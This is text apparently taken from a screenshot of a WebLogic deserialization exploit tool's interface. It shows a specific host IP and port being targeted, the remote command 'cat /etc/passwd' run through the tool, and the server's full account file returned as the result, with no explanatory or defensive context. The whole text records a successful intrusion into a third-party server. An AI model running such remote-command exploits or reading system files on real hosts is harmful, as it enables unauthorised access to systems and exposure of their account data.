 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.191.230.202 Port: 7002 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
Connected!
www.wooyun.org